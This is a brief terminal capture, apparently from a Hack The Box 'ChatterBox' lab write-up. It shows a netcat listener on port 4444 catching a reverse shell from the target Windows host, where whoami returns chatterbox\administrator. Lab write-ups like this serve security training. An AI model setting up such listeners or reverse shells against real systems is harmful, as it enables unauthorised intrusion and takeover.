 ┌──(root㉿kali)-[/home/…/Escritorio/HTB/ChatterBox/content]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.74] 49173
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Alfred>whoami
whoami
chatterbox\administrator
C:\Users\Alfred>